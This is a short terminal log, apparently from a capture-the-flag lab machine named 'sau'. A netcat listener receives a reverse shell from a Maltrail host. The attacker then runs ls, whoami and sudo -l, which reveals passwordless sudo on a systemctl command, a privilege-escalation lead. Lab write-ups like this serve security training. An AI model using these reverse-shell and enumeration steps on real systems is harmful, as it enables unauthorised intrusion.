 ❯ nc -nvlp 10008
listening on [any] 10008 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.11.224] 37236
$ ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
$ whoami
whoami
puma
$ /dev/null 2>&1
/dev/null 2>&1
/bin/sh: 3: /dev/null: Permission denied
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$